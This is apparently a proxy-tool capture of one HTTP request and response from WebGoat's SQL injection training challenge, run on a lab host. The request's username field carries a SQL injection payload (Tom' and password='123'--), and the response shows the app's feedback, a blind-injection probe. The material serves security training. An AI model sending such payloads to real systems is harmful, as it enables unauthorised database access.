 Request
Pretty Raw Hex \n
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 192.168.137.42:8081
3 Content-Length: 103
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.137.42:8081
10 Referer: http://192.168.137.42:8081/WebGoat/start.mvc
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=HN1D7yXIDBDu6I_TzjoMHbzZQQ1SiV6kALwKg41S
13 Connection: keep-alive
14
15 username_reg=Tom'+and+password='123'--&email_reg=123%40qq.com&password_reg=123
&confirm_password_reg=123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 06 Nov 2024 03:33:53 GMT
8 Content-Length: 233
9
10 {
11 "lessonCompleted":false,
12 "feedback":
"User Tom' and password='123'-- already exists please try to register wit
h a different username.",
13 "output":null,
14 "assignment":"SqlInjectionChallenge",
15 "attemptWasMade":true
16 }